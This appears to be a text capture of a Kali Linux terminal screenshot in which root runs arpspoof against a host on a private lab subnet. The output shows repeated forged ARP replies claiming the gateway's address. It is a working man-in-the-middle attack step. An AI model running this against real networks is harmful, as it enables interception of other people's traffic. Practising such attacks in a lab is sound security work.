 root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/]
└─# arpsoof -t 192.168.203.129 192.168.203.2
Command 'arpsoof' not found, did you mean:
  command 'arpspoof' from deb dsniff
Try: apt install <deb name>
┌──(root㉿kali)-[/]
└─# arpspoof -t 192.168.203.129 192.168.203.2
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f
0:c:29:2a:90:6f 0:c:29:86:e5:66 0806 42: arp reply 192.168.203.2 is-at 0:c:29
:2a:90:6f